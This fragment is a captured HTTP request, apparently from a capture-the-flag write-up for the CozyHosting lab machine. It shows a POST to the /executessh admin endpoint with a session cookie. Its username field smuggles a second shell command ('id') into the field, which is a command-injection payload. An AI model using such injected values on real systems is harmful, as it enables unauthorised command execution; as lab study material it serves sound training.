 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://cozyhosting.htb
Connection: keep-alive
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=81AF39AFD72C5AAB265F9C0D3E25BCB8
Upgrade-Insecure-Requests: 1
Priority: u=0, i
host=10.10.14.9&username=cyb3ritic;id #